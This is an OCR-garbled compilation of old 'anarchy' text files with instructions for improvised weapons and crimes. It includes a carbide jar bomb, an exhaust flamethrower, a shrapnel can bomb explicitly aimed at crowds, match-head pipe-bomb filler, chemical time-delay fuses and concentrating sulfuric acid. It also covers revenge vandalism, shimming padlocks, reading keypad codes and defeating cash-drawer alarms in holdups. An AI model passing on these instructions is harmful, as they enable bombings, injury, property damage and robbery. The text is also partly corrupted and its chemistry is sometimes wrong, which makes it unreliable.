|       |                |                   |               |                                |Print this sheet out and carry it with you! Memorize it, anything. It is INVALUABLE. All of these chemicals should be carried in your school lab. Happy hunting. :)

## **216.Misc Anarchy by Exodus**

Tennis ball cannons and other information from the Usenet. The Usenet is a worldwide network of 15,000 machines and over 500,000 people- And growing!

At this time (twelve years ago) most soft drink cans were rolled tin rather than the molded aluminum. We would cut the tops and bottoms off of a bunch of them and tape them together with duct tape, forming a tube of two feet or more.

At the end we would tape a can with the bottom intact, more holes punched (with a can opener) around the top, and a small hole in the side at the base. We then fastened this contraption to a tripod so we could aim it reliably. Any object that came somewhat close to filling the tube was then placed therein.

In the shop, we used the clock as a target and an empty plastic solder spool as ammunition, with tape over the ends of the center hole and sometimes filled with washers for weight. When taken to parties or picnics, we would use whatever was handy. Hot dog rolls or napkins filled with potato chips provided spectacular entertainment.

Once loaded, a small amount of lighter fluid was poured into the hole in the side of the end can and allowed to vaporize for a few moments. The "fire control technician" would announce "Fire in the Hole" and ignite it.

BOOM! Whoosh! The clock never worked after that!

Our version of the potato chip cannon, originally designed around the Pringles potato chip can, was built similarly. Ours used coke cans, six with the top and bottom removed, and the seventh had Bottle opener holes all around one end, the top of this can was covered with a grid or piece of wire screening to keep the tennis ball from falling all the way to the bottom. This was spiral wrapped with at least two rolls of duct tape.

A wooden shoulder rest and forward hand grip was taped to the tube. For ignition we used lantern batteries to a model-t coil, actuated by a push button on the hand grip. A fresh wilson tennis ball was stuffed all the way back to the grid, and a drop or two of lighter fluid was dropped in one of two holes in the end. The ignition wire was poked through the other hole.

We would then lie in ambush, waiting for something to move. When fired with the proper air/fuel mixture, a satisfying thoomp! At maximum range the ball would travel about 100 yards with a 45° launch angle. Closer up the ball would leave a welt on an warring opponent. When launched at a moving car the thud as it hit the door would generally rattle anyone inside. Luckily we never completed the one that shot golf balls.

## More Fun Stuff for Terrorists

Carbide Bomb

This is EXTREMELY DANGEROUS. Exercise extreme caution.... Obtain some calcium carbide. This is the stuff that is used in carbide lamps and can be found at nearly any hardware store.

Take a few pieces of this stuff (it looks like gravel) and put it in a glass jar with some water. Put a lid on tightly. The carbide will react with the water to produce acetylene carbonate which is similar to the gas used in cutting torches.

Eventually the glass with explode from internal pressure. If you leave a burning rag nearby, you will get a nice fireball!### Auto Exhaust Flame Thrower

For this one, all you need is a car, a sparkplug, ignition wire and a switch. Install the spark plug into the last four or five inches of the tailpipe by drilling a hole that the plug can screw into easily. Attach the wire (this is regular insulated wire) to one side of the switch and to the spark plug. The other side of the switch is attached to the positive terminal on the battery. With the car running, simply hit the switch and watch the flames fly!!! Again be careful that no one is behind you! I have seen some of these flames go 20 feet!!

#### Balloons

Balloons are fun to play with in chem lab, fill them with the gas that you get out of the taps on the lab desks, then tie up the balloon tight, and drop it out the window to the burnouts below, you know, the ones that are always smoking, they love to pop balloons with lit cigarette.... get the picture? Good.

| 217.Combo Locks<br>Exodus<br>IJ<br>by |
|---------------------------------------|
|---------------------------------------|

First of all, let me tell you about the set-up of a lock. When the lock is locked, there is a curved piece of metal wedged inside the little notch on the horseshoe shaped bar (known as the shackle) that is pushed in to the lock when you lock it.

To free this wedge, you usually have to turn the lock to the desired combination and the pressure on the wedge is released therefore letting the lock open. I will now tell you how to make a pick so you can open a lock without having to waste all that time turning the combination (this also helps when you don't know the combination to begin with).

To bypass this hassle, simply take a thinned hairpin (file it down) or a opened out piece of a collapsing antenna (the inside diameter of the curved piece of metal should be the same as the diameter of the shackle- if the metal is too thick, use fine sandpaper to thin it down.

Once you have your hair pin (make sure it's metal), take the ridged side and break it off right before it starts to make a U-turn onto the straight side. The curved part can now be used as a handle. Now, using a file, file down the other end until it is fairly thin. You should do this to many hairpins and file them so they are of different thicknesses so you can jimmy various locks.

Look at a lock to see which side the lock opens from. If you can't tell, you will just have to try both sides. When ya find out what side it opens from, take the lock pick and stick the filed end into the inside of the horseshoe-shaped bar on whichever side the lock opens from.

Now, put pressure on the handle of the lock pick (pushing down, into the crack) and pull the lock up and down. The lock will then open because the pick separated the wedge and the notch allowing it to open.

Also, this technique works best on American locks. I have never picked a Master lock before because of the shape a pressure of the wedge but if anyone does it, let me know how long it took. Also, the Master lock casing is very tight so ya can't get the shim in.

# **218.Misc Anarchy II by Ragner Rocker**

Many of you out there probably have fantasies of revenge against teachers, principals and other people who are just assholes. Depending on your level of hatred of this person I would advise that you do some of these following experiments:

1. Pouring dishsoap into the gas tank of your enemy - many of you already know that gasoline + dishsoap (e.g. joy, palmolive, etc.) form a mixture called napalm. Now napalm is a jelly-like substance used in bombs, flame-throwers,etc. Now you can only guess what this mixture would do to someone's fuel line!!!!

- 2. Spreading dirty motor oil/castor oil on someone's exhaust pipe when the exhaust pipe heats up (and it will!!) the motor oil or castor oil on the pipe will cause thick, disgusting smoke to ooze forth from the back of that car. Who knows maybe he/she might be pulled over and given a ticket!!
- 3. Light Bulb Bomb
- 4. Simple smoke/stink bomb you can purchase sulfur at a drugstore under the name flowers of sulfur. Now when sulfur burns it will give off a very strong odor and plenty of smoke. Now all you need is a fuse from a firecracker, a tin can, and the sulfur. Fill the can with sulfur (pack very lightly), put aluminum foil over the top of the can, poke a small hole into the foil, insert the wick, and light it and get out of the room if you value your lungs. You can find many uses for this or at least I hope so.

### FUN WITH ALARMS

A fact I forgot to mention in my previous alarm articles is that one can also use polyurethane foam in a can to silence horns and bells. You can purchase this at any hardware store as insulation. It is easy to handle and dries faster.

Many people that travel carry a pocket alarm with them. This alarm is a small device that is hung around the door knob, and when someone touches the knob his body capacitance sets off the alarm. These nasty nuisances can be found by walking down the halls of a hotel and touching all the door knobs very quickly. if you happen to chance upon one, attach a 3' length of wire or other metal object to the knob. This will cause the sleeping business pig inside to think someone is breaking in and call room service for help. All sorts of fun and games will ensue.

Some high-security installations use keypads just like touch-tone pads (a registered trade mark of bell systems) to open locks or disarm alarms. Most use three or four digits. To figure out the code, wipe the key-pad free from all fingerprints by using a rag soaked in rubbing alcohol. After the keypad has been used just apply finger print dust and all four digits will be marked. now all you have to do is figure out the order. If you want to have some fun with a keypad, try pressing the \* and # at the same time. Many units use this as a panic button. This will bring the owner and the cops running and ever-one will have a good time. Never try to remove these panels from the wall, as they have built-in tamper switches.

On the subject of holdups, most places (including supermarkets, liquor stores, etc.) have what is known as a money clip. These little nasties are placed at the bottom of a money drawer and when the last few bills are with-drawn a switch closes and sets the alarm off. That's why when you make your withdrawal it's best to help yourself so you can check for these little nasties. If you find them, merely insert ones underneath the pile of twenties, and then pull out the twenties, leaving the one-dollar bill behind to prevent the circuit from closing.

# SOFT DRINK CAN BOMB AN ARTICLE FROM THE BOOK: THE POOR MAN'S JAMES BOND BY KURT SAXON

This is an anti-personnel bomb meant for milling crowds. The bottom of a soft drink can is half cut out and bent back. A giant firecracker or other explosive is put in and surrounded with nuts and bolts or rocks. The fuse is then armed with a chemical delay in a plastic drinking straw.

After first making sure there are no children nearby, the acid or glycerine is put into the straw and the can is set down by a tree or wall where it will not be knocked over. The delay should give you three to five minutes. It will then have a shattering effect on passersby.It is hardly likely that anyone would pick up and drink from someone else's soft drink can. but if such a crude person should try to drink from your bomb he would break a nasty habit fast!

! ! **1** ! ! <-CHEMICAL INGITER ---- ---- ! !1! ! ! ===== ! !\* ! ! "! ! !! ! ! ! ! !<- BIG FIRECRACKER ! ! !% ! ! ==== ! ! ! !#! ! --- ! ! ! ! <- NUTS & BOLTS  $\Gamma$  /  $\Gamma$ ! ! ---------

> Pyro Book II by Capt Hack and Grey Wolf

TIME DELAYED CHEMICAL FUSE

- 1. Put 1 teaspoon full of potassium permanganate in a tin can.
- 2. Add a few drops of glycerine.
- 3. Wait 3-4 min.
- 4. Get the hell out. The stuff will smoke, then burst into flames.

Potassium permanganate stains like iodine but worse [it's purple]. The reaction will spatter a bit so it can be messy and it doesn't matter if the amounts are uneven [i.e. 1 part to 3 parts]

# EXPLOSIVES AND INCENDIARIES by THE RESEARCHER

### INTRODUCTION:

The trouble with text books on chemistry and explosives is the attitude with which they are written. They don't say, "Now I know you would like to blow holy hell out of something just for the fun of it so here is how to whip up something in your kitchen to do it". They tell you how Dupont does it or how the ancient Chinese did it but not how you can do it with the resources and materials available to you.

Even army manuals on field expedient explosives are almost useless because they are just outlines written with the understanding that an instructor is going to fill in the blanks. It is a fun game to search out the materials that can be put together to make something go "boom". You can find what you need in grocery stores, hardware stores, and farm supplies. An interesting point to remember is that it is much easier to make a big e explosion than a small one. It is very difficult for a home experimenter to make a firecracker, but a bomb capable of blowing the walls out of a building is easy.

# HOW TO MAKE ROCKET FUEL

This is easy to make and fun to play with. Mix equal parts by volume Potassium or Sodium Nitrate and granulated sugar. Pour a big spoonful of this into a pile. Stick a piece of blackmatch fuse into it; light; and step back. This is also a very hot incendiary. A little imagination will suggest a lot of experiments for this.

### ANOTHER ROCKET FUEL

Mix equal parts by volume of zinc dust and sulfur. Watch out if you experiment with this. It goes off in a sudden flash. It is not a powerful explosive, but is violent stuff even when not confined because of its fast burning rate.As I continue from this point some of the ingredients are going to be harder to get without going through a chemical supply. I try to avoid this. I happen to know that B. Prieser Scientific (local to my area) has been instructed by the police to send them the names of anyone buying chemicals in certain combinations. For example, if a person were to buy Sulfuric acid, Nitric acid and Toluene (the makings for TNT) in one order the police would be notified. I will do the best I can to tell you how to make the things you need from commonly available materials, but I don't want to leave out something really good because you might have to scrounge for an ingredient. I am guessing you would prefer it that way.

# HOW TO MAKE AN EXPLOSIVE FROM COMMON MATCHES Pinch the head near the bottom with a pair of wire cutters to break it up; then use the edges of the cutters to scrape off the loose material. It gets easy with practice. You can do this while watching TV and collect enough for a bomb without dying of boredom.

Once you have a good batch of it, you can load it into a pipe instead of black powder. Be careful not to get any in the threads, and wipe off any that gets on the end of the pipe. Never try to use this stuff for rocket fuel. A science teacher was killed that way.

Just for fun while I'm on the subject of matches, did you know that you can strike a safety match on a window pane? Hold a paper match between your thumb and first finger. With your second finger, press the head firmly against a large window. Very quickly, rub the match down the pane about 2 feet while maintaining the pressure. The friction will generate enough heat to light the match.

Another fun trick is the match rocket. Tightly wrap the top half of a paper match with foil. Set it in the top of a pop bottle at a 45 ° angle. Hold a lighted match under the head until it ignites. If you got it right, the match will zip up and hit the ceiling.

I just remembered the match guns I used to make when I was a kid. These are made from a bicycle spoke. At one end of the spoke is a piece that screws off. Take it off and screw it on backwards. You now have a piece of stiff wire with a small hollow tube on one end. Pack the material from a couple of wooden safety matches into the tube. Force the stem of a match into the hole. It should fit very tightly. Hold a lighted match under the tube until it gets hot enough to ignite the powder. It goes off with a bang.

## HOW TO MAKE CONCENTRATED SULFURIC ACID FROM BATTERY ACID

Go to an auto supply store and ask for "a small battery acid". This should only cost a few dollars. What you will get is about a gallon of dilute sulfuric acid. Put a pint of this into a heat resistant glass container. The glass pitchers used for making coffee are perfect. Do not use a metal container.

Use an extension cord to set up a hotplate out doors. Boil the acid until white fumes appear. As soon as you see the white fumes, turn off the hot plate and let the acid cool. Pour the now concentrated acid into a glass container. The container must have a glass stopper or plastic cap -- no metal. It must be air tight. Otherwise, the acid will quickly absorb moisture from the air and become diluted. Want to know how to make a time bomb that doesn't tick and has no wires or batteries? Hold on to your acid and follow me into the next installment.

## HOW TO MAKE A CHEMICAL TIME DELAY FUSE:

To get an understanding of how this is going to work, mix up equal parts by volume Potassium chlorate and granulated sugar. Pour a spoonful of the mixture in a small pile and make a depression in the top with the end of a spoon. Using a medicine dropper, place one drop of concentrated sulfuric acid in the depression and step back.

